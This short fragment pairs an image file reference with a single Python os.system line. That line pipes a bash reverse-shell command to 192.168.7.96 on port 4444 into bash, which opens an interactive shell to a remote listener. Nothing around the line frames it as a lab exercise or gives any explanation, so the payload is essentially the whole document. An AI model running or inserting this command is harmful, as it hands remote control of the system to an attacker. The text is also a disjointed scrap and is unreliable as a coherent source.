os.system("echo 'bash -i >& /dev/tcp/192.168.7.96/4444 0>&1'|bash")